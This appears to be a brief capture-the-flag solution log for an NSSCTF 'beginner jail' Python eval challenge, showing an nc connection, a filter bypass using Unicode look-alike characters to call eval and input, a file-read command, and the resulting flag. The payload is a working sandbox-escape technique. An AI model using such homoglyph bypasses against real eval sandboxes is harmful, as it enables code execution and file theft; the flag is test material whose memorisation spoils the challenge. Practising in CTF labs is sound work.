 root@fuboy:~# nc node5.anna.nssctf.cn 21129
beginner jail level2.5
Welcome to the python jail
Let's have an beginner jail of calc
Enter your expression and I will evaluate it for you.
> ℯval(inp𝓊t())
open('flag').read()
Answer: flag=NSSCTF{66ae22a9-ee84-4607-8323-963112cfe679}